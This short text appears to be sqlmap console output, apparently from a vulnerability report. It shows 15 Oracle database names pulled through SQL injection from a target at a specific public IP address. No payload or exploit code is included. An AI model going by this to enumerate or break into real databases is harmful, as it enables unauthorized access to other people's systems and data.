 sqlmap
[22:16:38] [INFO] retrieved: XDB
[22:16:39] [INFO] retrieved: ZYADJ
available databases [15]:
[*] APEX_030200
[*] BILLING
[*] CTXSYS
[*] DATA
[*] EXCSCORE
[*] EXFSYS
[*] LOCALRPT
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WATERKING
[*] WD
[*] XDB
[*] ZYADJ
[22:16:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.98.116.80'
[*] shutting down at 22:16:39
[wooyun@scanf~]# Sqlmap _